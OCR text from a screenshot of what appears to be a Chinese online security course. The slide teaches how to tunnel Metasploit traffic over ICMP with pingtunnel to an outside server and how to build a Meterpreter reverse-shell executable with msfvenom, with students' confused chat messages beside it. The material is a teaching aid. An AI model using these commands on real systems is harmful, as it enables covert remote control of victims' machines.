 C:\Windows\system32\cmd.exe - pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -noprint 1 -nolog 1
C:\Users\mingy\Desktop>pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -noprint 1 -nolog 1
网络安全就业推荐 bilibili
腾讯课堂
20201021_HTTP_DNS_ICMP代理.pptx - PowerPoint
绘图...
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
29
30
31
32
33
34
35
36
结束页
Pingtunnel
03
ICMP隧道转发TCP上线MSF
3. MSF生成反弹shell的payload
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
上传到靶机
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=9999 -f exe > 9999.exe
单击此处添加备注
幻灯片 第 30 张，共 37 张 英语(美国) 备注 批注 67%
讨论区 成员(24)
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等看看录播
任耀祖
都有点迷
发送
资源监控